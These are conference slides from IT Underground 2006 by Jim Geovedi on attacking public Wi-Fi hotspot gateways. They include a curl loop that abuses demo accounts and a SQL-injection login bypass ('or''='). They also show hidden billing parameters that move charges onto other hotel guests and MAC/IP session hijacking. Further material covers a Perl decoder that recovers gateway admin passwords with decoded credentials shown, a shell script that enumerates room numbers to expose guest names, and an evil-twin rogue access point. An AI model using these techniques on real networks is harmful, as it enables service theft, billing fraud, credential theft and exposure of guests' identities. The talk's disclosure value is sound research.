# Wireless Hotspot The Hackers' Playground

IT UNDERGROUND 2006, Feb 23-24 2006, Prague, Czech Republic

**Jim Geovedi**

#### Disclaimer

This presentation is intended to demonstrate the inherent security flaws in publicly accessible wireless networks and promote the use of safer mobile computing. Viewers and readers are responsible for their own actions and strongly encourage to behave themselves.

#### Agenda

- 
- Wireless hotspot quick review
- **WWHDIWHN** what would hackers do in wireless hotspot networks?
- Analysis on some interesting findings and demonstration on tools and techniques

#### Wireless hotspot

- It is publicly available IEEE 802.11x access points — free or paid Internet Access
- Designed for maximum ease of use
- Most hotspot access points provides no protection for unauthorised use of the network

# How to use hotspot

- 1. Bring your wireless device and visit the hotspot
- 2. Associate to hotspot SSID and get network configuration
- 3. Open web browser and get redirected to login page to do authentication
- 4. Viola... welcome to the Internet

#### How to get access

- Buy prepaid card
- Buy online credit using credit card
- Registration via text message (SMS)
- Use now, pay later (e.g. will be charge to your hotel room for **INCREDIBLE** price)
- Social engineering your friend :-)
- ...find a "workaround"

#### Facts

- There is no standard to setup a hotspot (one provider's setup is different to another)
- Many paid hotspots providers are connected and allow roaming access for road warriors

#### Common hotspot setup



### Design analysis

- Authentication process is done by using a captive portal and often using insecure protocol (plain-text HTTP)
- Users can get access to specified websites (teaser) without doing authentication
- Once authenticated, firewall will sets a rule that allows data from authenticated client through the gateway

### Design analysis

- Authentication is mostly for Internet access
- There is no network segregation for clients (authenticated and not-yet authenticated) in many hotspot setup
- Many hotspot providers run out-of-date applications

#### Abusing demo account

- Many providers love the users...and they give demo account as teaser.
- The gateway will kick the demo user out after specified time.

```
while
sleep
3;
do

  curl
--data

     "NASTYPE=GATEWAY_TYPE&username=demo&password=demo&submitForm=%A0login%A0"
    "https://HOTSPOT_AUTH_SERVER:PORT/goform/HtmlLoginRequest";
done
```
# Tunnelling

- Some hotspots restrict unauthorised users for
	- TCP port 80 and 443 only
	- TCP
	- TCP, ICMP, and most UDP but allow DNS
- As workaround, user can create tunnel and bypassing the gateway

### Hidden variable

- Some hotspot gateway support PMS commonly used in hotels
- Users in the hotel are given options to get their Internet access
	- 1. Charge to their rooms
	- 2. Login using recently bought access
	- 3. Login using their roaming access (iPass, Boingo, etc)

#### Hidden variable

- In many setup for lobby access, the gateway will only give option payment no. 2 & 3 and hide option no. 1
- Hidden variable does not mean not accessible

http://GATEWAY/defaultportal/check\_form.cgi?product\_id=1&billing\_method\_id=1

# Network Reckoning

- Some hotspot gateways allocate different netblock for unauthorised clients, i.e.:
	- 10.0.0.0/24 unauthorised clients
	- $\bullet$  10.1.1.0/24 authorised clients
- Gateway will give new network configuration after user authenticate
- The transition is relatively fast

# Network Reckoning

- Sometime, you can find out the new network allocation from the tcpdump or ethereal log and manually assign your machine to different IP address in suspected network block
- If you are bored, you can do brute forcing
- Cross your fingers and wish for a luck...

# Piggyjacking

- "Gaining access to wireless session by highjacking the session another user already established to get Internet access"
- Impersonate the other client who is already authenticated to the gateway
	- MAC address
	- IP address
	- Gateway

# Piggyjacking

# [ demo ]

#### duh\*

- Some hotspot gateways requires only password
- User can get password from prepaid card purchased from the cashier or front desk (hotel)
- **'or''='** works most of the time



# [ demo ]

# Shifting the bill

• Some hotspot gateways know that your friend is richer than you and let you shift your Internet bill to him.

**http://HOTSPOT\_GATEWAY/mlcbb/mlc/welcome.asp?UI=012345& UURL=http://BILLING\_SERVER/userok.htm& MA=00AABBCCDDEE&RN=1002&http://google.com/&SC=12345**

- MA = Mac address
- RN = Room number

# Shifting the bill

# [ demo ]

# Hacking the gateway

- Some hotspot gateway allows user admin with password **'or''='** for accessing the control panel
- An adversary can get the running configuration of the device, including credential information such as username and password and authorisation tokens for credit card processing

# Hacking the gateway

# [ demo ]

# Running configuration



- Hmm? Is that what-so-called encryption?
- Can somebody help me to "decrypt" the password?

- Take **480%448%388%464%456%420%396%428%**
- You can safely ignore %
- ...then divide the numbers by 4
- so you will get **120 - 112 - 97 - 116 - 114 - 105 - 99 - 107**
- open your ASCII table



- And you get **120 . 112 . 97 . 116 . 114 . 105 . 99 . 107 x . p . a . t . r . i . c . k**
- Now you know that **480%448%388%464%456%420%396%428%** is **xpatrick**
- Err... is there any other way?

```
#!/usr/bin/perl
#
# IP3Networks.com's NetAccess password decoder
#
by
negative@segfault.net
while
(<>)
{

if
(/password\s([\d\d\d%]+)/)
{
                  $ep = $1;
                  $dp = "";

@ch
=
split(/%/,
$ep);
                  foreach (@ch) {
                            $dp .= sprintf "%s", map{chr} $ / 4;
•<br>
}<br>
}

s/$ep/$dp/;
B

print;
}
```

```
$
cat
configfile.txt

...
controlpanel
1
username
admin
password
420%448%204%388%396%396%404%460%460%
controlpanel 2 username shannon password 476%444%456%436%192%224%192%224%
controlpanel
3
username
patrick
password
480%448%388%464%456%420%396%428%
...
$
ip3pwdec.pl
<
configfile.txt
...
controlpanel
1
username
admin
password
ip3access
controlpanel
2
username
shannon
password
worm0808
controlpanel
3
username
patrick
password
xpatrick
...
```
# Credit Card processing



# Identity exposed

- Remember the "shifting the bill" technique?
- In many setup, "the same hotspot gateway" expose the Guest name to the Internet
- You just need the IP address of the gateway and guess the room number

#### Identity exposed

#### • Simple shell script that does the trick

```
#!/bin/sh
for i in 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30;
do
  for
j
in
01
02
03
04
05
06
07
08
09
10
11
12
13
14
15
16
17
18
19
20;
  do
    ROOM="$i$j"
    echo
-n
$ROOM
    lynx
-dump
\
       "http://GATEWAY/mlcbb/mlc/welcome.asp?MA=001122334455&RN=$ROOM"
|
\
      grep
Welcome
|
sed
-e
's/Welcome
//'
  done
done
```
# Identity exposed



#### ""evil twin"



# Why "evil twin"?

- Wireless hotspot infrastructure now can be and increasingly are relatively secure
- Paradigm shift to new wireless threat  $$ attacking the clients
- Most of the time switching networks, connect to secure as well as insecure networks
	- Can be compromised in insecure network and spread compromise to other secure network

#### Issues on client-side

- Automatic wireless network automatically connect to trusted known wireless networks
- Firewall on clients commonly activated by default
	- Firewall allow some connections such as automatic updates, network browsing (NetBIOS, Bonjour)

#### "evil twin" components

- A rogue AP for competing wireless network (can be actual AP or HostAP)
- Provide DNS, Web, FTP, SMTP servers
- Create or modify captive portal and redirect users to fake login page (not needed if your target is to attack the client)
- ...the next component is up to you

# "evil twin" for fun & profit

- Since we control DNS for clients (victims), we can force clients to access fake services and create fishnet
- We can steal user credential information (username & password — think SSO, operating system, applications, etc)
- Exploit client-side operating system and application vulnerabilities

#### "evil twin" can...

- Attack the clients as soon as they are associated and get IP address
- Propagate trojans, backdoors or worms so they can compromise other networks

# "evil twin" expanded

- Bored waiting for the victims?
- Do **gnivirdraw** —a rogue AP looking for Wi-Fi suckers



#### Defense

- Always turn off wireless card when not using wireless access and only keep secure and trusted networks in Preferred Network List
- Always think that wireless networks are INSECURE — prevent mobile clients from connecting to sensitive networks
- Stay up-to-date

#### **Conclusion**

- Demonstrated weaknesses and vulnerabilities in Wireless hotspot networks
- Mobile clients are a risk to secure networks
- "Why don't you ask them [the vendors] to write better code" — **Andrew Cushman**, Group Manager Internet Information Service (IIS), **Microsoft**

#### Questions?

Special thanks to: **skyper**, **gaius**, **the grugq**, **fygrave**, **ult0r**, **nobody (raoul)**, **f1ex**, **piotr sobolewski** and **IT-UNDERGROUND** crews